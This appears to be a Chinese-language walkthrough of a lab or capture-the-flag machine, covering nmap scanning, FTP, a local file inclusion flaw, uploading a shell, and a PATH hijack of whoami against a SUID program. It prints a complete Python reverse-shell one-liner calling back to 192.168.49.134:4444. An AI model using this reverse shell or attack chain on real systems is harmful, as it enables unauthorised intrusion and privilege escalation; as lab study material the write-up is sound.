nmap -Pn -p- -T4 --min-rate=1000 192.168.134.14



nmap -Pn -p 21,22,80 -sCV 192.168.134.14

80端口是默认页面,先查看21端口FTP服务的匿名登录,并未发现可利用信息。





继续查看80端口,在robots.txt中得到提示。

https://www.howtogeek.com/113439/how-to-change-your-browsers-user-agent-without-installing-any-extensions/



得到一个路径 /secret_information



得到一个本地文件包含漏洞



结合ftp服务,应该是包含ftp服务的内容



上传shell至ftp



反弹shell

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.49.134",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")

查看SUID时,发现一个可能存在利用的地方



查看时,发现源代码

程序的大致意思是运行whoami检测用户身份,如果是Tom,则rootshell程序会给一个更高权限的用户。



所以只需要劫持whoami,让它输出Tom就可以了。

205

205

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?